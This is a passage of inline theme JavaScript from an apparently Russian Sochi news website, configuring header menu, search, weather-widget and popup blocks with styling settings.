elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"scattered-clouds-n","today_icon_text":"\u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[9.0999999999999996,48.299999999999997],"today_humidity":83,"today_wind_speed":[2.5,1.5],"today_min":[9.0999999999999996,48.299999999999997],"today_max":[9.0999999999999996,48.299999999999997],"today_clouds":26,"current_unit":0,"forecast":[{"timestamp":1762052400,"day_name":"\u0412\u0441","day_temp":[17,62],"owm_day_index":0},{"timestamp":1762128000,"day_name":"\u041f\u043d","day_temp":[17,63],"owm_day_index":7},{"timestamp":1762214400,"day_name":"\u0412\u0442","day_temp":[18,64],"owm_day_index":15},{"timestamp":1762300800,"day_name":"\u0421\u0440","day_temp":[17,62],"owm_day_index":23},{"timestamp":1762387200,"day_name":"\u0427\u0442","day_temp":[17,62],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_83';tdbMenuItem.jqueryObj=jQuery('.tdi_83');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_86',$blockObj=jQuery('.tdi_86'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_160';tdbMenuItem.jqueryObj=jQuery('.tdi_160');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCA